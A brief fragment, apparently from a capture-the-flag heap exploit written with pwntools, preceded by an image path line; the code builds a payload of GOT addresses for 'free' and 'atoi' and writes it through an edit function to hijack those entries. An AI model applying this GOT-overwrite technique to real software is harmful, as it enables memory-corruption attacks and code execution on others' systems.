 119 payload = p64(0)
120 payload += p64(io_elf.got['free']) # 0
121 payload += p64(io_elf.got['atoi']) # 1
122 edit_content(2, payload)